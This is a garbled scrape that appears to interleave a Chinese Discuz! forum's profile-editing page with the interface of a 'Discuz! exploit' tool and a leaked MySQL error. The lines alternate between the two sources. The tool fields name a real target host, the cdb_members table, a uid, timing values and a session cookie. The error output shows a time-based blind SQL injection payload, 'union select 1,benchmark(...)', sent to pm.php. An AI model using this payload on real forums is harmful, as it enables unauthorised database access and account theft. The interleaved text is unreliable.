 http://bbs.soxiao.cn/memcp.php?action=profile
搜校首页 | 社区首页 | 最新话题 | 贴子搜索 | 精华贴子 | 社区
Club.Soxiao.Cn
搜校论坛 » 控制面板 » 编辑个人资料
控制面板首页 编辑个人资料 积分交易 公众用户组 好友列表 订阅列表 收藏夹
原密码: 如不需要更改密码或安全提问，此处请留空
新密码:
Discuz! exploit BY
确认新密码:
目标主机: http://bbs.soxiao.cn/pm.php 发送
不使用benchmark时：.2
使用benchmark时：10.4
测延时 指定用户_uid: 1 版本：4X
Email: ssdf
表名: cdb_members 延时:
Cookie: 1RVAQ4FAFdUUQYACw8JBFUCVAZSBlQAVg4AWQYNUw4%2FOwZRAAY
安全提问: 无安
</table></table></table></table></table><p style="font-family: Verdana,
Tahoma; font-size: 11px; background: #FFFFFF;"><b>Discuz! info</b>: MySQL
回答:
Query Error<br /><br /><b>User</b>: test2x<br /><b>Time</b>: 2007-3-13
6:42pm<br /><b>Script</b>: /pm.php<br /><br /><b>SQL</b>: UPDATE
性别:
cdb_members SET newpm='1' WHERE uid IN (-1) union select 1,benchmark
(2000000,md5(char(1)))/*)<br /><b>Error</b>: You have an error in your SQL
生日:
syntax. Check the manual that corresponds to your MySQL server version for the
right syntax to use near 'union select 1,benchmark(2000000,md5(char(1)))/*)' at
9
来自:
主页: